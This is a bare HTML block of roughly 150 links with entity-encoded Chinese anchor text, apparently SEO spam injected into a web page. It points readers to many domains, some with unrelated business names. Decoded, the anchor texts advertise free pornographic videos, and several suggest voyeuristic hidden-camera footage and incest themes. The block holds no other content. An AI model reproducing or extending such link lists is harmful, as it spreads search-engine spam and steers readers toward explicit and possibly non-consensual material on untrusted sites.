<a href="http://lzyshipin.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smcyude.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://51collagen.com" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://sanxu100.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jszseo.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tryuwd.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://mxabc.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://nuongroup.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://999111dh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://baotelong.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://psxm.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://xafdjy.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chinalangu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yida988.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://baoxian36.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://03580358.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://gglnet.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ahmlj.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iyads.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fuya888.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://dzpjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://1798mobi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yujigao.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://bdkangdao.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://trzgjx.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://bdyc365.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dydlw.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://faodelli.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://ahmlj.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drscf.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mjlmy.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdubridge.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nts-hp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://wisardgao.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://hfdgp.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://shhczm.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://meishitouzhele.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://cnskss.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://kdceo.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szhtzs.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://yilin33.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://repairhome.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://jr-model.cn" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://kejia888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://lzgg178.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zftdc.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://tianliaudio.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://smengya.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://kxzzk.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://u2688.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hseic.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://xyx366.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://jcglasses.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://hfklb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aibeilai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pyytfs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xashgf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://17shcom.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fyedm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xystyy.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://199107.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poosn.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://masblzs.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://ejui.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://whhskjw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://szretex.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://giyth.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://jx6188.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pximage.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://weitao369.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://0dzq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://ixqcj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jychtz58.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://iyads.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://night-space.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://surehard.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://szxlys.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://xgnsw.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://medi800.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lusewang.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jscxgy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guyn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://xaxblsw.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://yghdxd.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kkmmc.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
